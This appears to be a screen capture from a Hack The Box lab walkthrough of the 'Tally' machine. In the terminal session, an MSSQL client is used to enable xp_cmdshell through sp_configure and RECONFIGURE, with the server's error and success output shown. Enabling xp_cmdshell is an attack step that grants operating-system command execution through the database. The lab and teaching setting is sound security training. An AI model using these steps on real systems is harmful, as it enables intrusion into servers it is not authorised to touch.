 Applications Places Terminal Mon 13:08 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
2> EXEC SP_CONFIGURE 'show advanced options', 1
3> EXEC SP_CONFIGURE 'xp_cmdshell', 1
4> reconfigure
5> go
Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
(return status = 0)
Msg 15123, Level 16, State 1
Server 'TALLY', Procedure 'sp_configure', Line 62
The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.
(return status = 1)
1> EXEC SP_CONFIGURE 'xp_cmdshell', 1
2> reconfigure
3> go
Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
(return status = 0)
1>
[HTB-0] 0:openvpn 1:sqsh*Z 2:bash- "ippSec" 13:08 28-May-18